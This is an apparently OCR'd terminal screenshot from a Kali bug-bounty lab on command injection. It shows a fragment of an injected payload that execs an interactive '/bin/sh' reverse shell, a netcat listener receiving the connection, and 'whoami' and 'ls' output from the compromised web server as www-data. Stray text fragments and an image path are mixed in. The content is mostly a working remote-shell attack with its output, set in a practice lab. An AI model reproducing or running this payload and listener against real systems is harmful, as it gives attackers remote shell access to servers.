 ┌──(checkmate㉿kali)-[~/Desktop/bug-bounty/cmd_injection]
exec("/bin/sh -i <&3 >&3 2>&3");' ; #
Check ta
└─$ nc -nvlp 4244
listening on [any] 4244 ...
connect to [10.0.2.15] from (UNKNOWN) [172.18.0.4] 37340
; # | grep "HTTP/"
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
Result: User = www-data
$ ls
a0×01.php
a0×02.php
a0×02code.php
a0×03.php
api
api0×01.php
c0×01.php
c0×02.php
c0×03.php
checks.php
csrf0×01.php
csrf0×02.php
e0×01.php
e0×02.php
f0×01.php
localhost